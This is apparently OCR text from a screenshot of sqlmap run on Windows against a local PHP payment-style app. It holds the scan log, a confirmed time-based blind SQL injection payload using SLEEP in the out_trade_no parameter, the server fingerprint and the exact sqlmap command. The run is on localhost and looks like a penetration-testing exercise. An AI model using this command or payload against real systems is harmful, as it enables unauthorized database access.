 管理员: C:\Windows\system32\cmd.exe
Y or GROUP BY clause (FLOOR)'
[18:19:46] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[18:19:46] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause (IN)'
[18:19:46] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[18:19:46] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[18:19:46] [INFO] testing 'MySQL inline queries'
[18:19:46] [INFO] testing 'PostgreSQL inline queries'
[18:19:47] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[18:19:47] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[18:19:47] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)
'
[18:19:47] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - c
omment)'
[18:19:47] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[18:19:57] [INFO] (custom) POST parameter '#1*' appears to be 'MySQL >= 5.0.12 A
ND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n]
[18:20:01] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[18:20:01] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[18:20:01] [INFO] checking if the injection point on (custom) POST parameter '#1
*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the oth
ers (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 82 HTTP(s) re
quests:
---
Parameter: #1* ((custom) POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: number=1&rel=1&out_trade_no=1' AND (SELECT 4566 FROM (SELECT(SLEEP(
5)))hUSN) AND 'SeSm'='SeSm&gid=3&money=1&type=wx
---
[18:20:25] [INFO] the back-end DBMS is MySQL
web application technology: PHP, PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL >= 5.0.12
[18:20:25] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\AppData\Local\sqlmap\output\127.0.0.1'
[18:20:25] [WARNING] you haven't updated sqlmap for more than 127 days!!!
[*] ending @ 18:20:25 /2019-10-26/
D:\PenetrationTest\SqlInject\sqlmap>sqlmap.py -u "http://127.0.0.1/fkw/
act=create" --data "number=1&rel=1&out_trade_no=1*&gid=3&money=1&type=wx"
千寻瀑